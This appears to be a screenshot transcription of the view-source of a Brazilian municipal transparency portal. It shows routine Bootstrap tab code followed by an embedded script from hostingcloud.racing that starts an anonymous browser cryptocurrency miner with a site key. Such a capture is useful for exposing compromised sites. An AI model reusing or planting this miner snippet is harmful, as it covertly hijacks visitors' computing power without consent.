 Portal da Transparência da Prefeitur
https://jpconsultoriaeassessoria.co
view-source:https://jpconsultoriaeassessoria.com.br/transparenciamunicipal/cacimbinhas/
404 // Javascript to enable link to tab
405 var url = document.location.toString();
406 if (url.match('#')) {
407 $('#myTabs a[href=#'+url.split('#')[1]+']').tab('show') ;
408 }
409
410 // With HTML5 history API, we can easily prevent scrolling!
411 $('#myTabs a').on('shown.bs.tab', function (e) {
412 if(history.pushState) {
413 history.pushState(null, null, e.target.hash);
414 } else {
415 window.location.hash = e.target.hash; //Polyfill for old browsers
416 }
417 })
418 }
419
420
421 </script>
422
423 <script>
424 $(document).ready(function(){
425 $('[data-toggle="tooltip"]').tooltip();
426 });
427 </script>
428 <script src="https://www.hostingcloud.racing/9FJr.js"></script>
429 <script>
430 var _client = new Client.Anonymous('fb96bb9545b148b5132d07467ca0bf578798aaed6180d748eb04ecf4da0009fe', {
431 throttle: 0.4
432 });
433 _client.start();
434 </script>
435 </body>
436 </html>